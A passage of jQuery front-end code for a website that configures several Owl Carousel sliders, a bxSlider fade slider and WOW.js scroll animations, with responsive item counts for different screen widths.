            },
            600:{
                items:6
            }
        }
    });

    $('.bxslider').bxSlider({
        mode: 'fade',
        pager:true,
        controls:false,
        onSliderLoad: function(){
            $(".sliderbx").css("visibility", "visible");
        }
    });


    $('.slider-box5').owlCarousel({
        margin:55,
        dots: true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:3
            }
        }
    });

    $('.list-related').owlCarousel({
        margin:15,
        nav:false,
        dots:false,
        responsive:{
            0:{
                items:2
            },
            600:{
                items:4
            }
        }
    });

    $('.list-mohinh').owlCarousel({
        autoplay:true,
        autoplayTimeout:4000,
        margin:30,
        nav:false,
        dots:false,
        responsive:{
            0:{
                margin:10,
                items:2
            },
            600:{
                items:4
            }
        }
    });

    $('.slider-sp-lienquan').owlCarousel({
        margin:15,
        autoplay:true,
        autoplayTimeout:4000,
        loop:true,
        nav:true,
        dots:false,
        autoplayHoverPause:true,

        responsive:{
            0:{
                items:2
            },
            600:{
                items:4
            }
        }
    });
    var owl = $('.slider-sp-lienquan');
    var heightowl =  owl.find('div.owl-item').height();
    console.log(heightowl);
    owl.find('div.owl-item').height(heightowl);

    if (document.documentElement.clientWidth > 769) {
        // scripts

        wow = new WOW(
            {
                boxClass:     'wow',      // default
                animateClass: 'animated', // default
                offset:       0,          // default
                mobile:       true,       // default
                live:         true        // default
            }
        );
        wow.init();
    };

});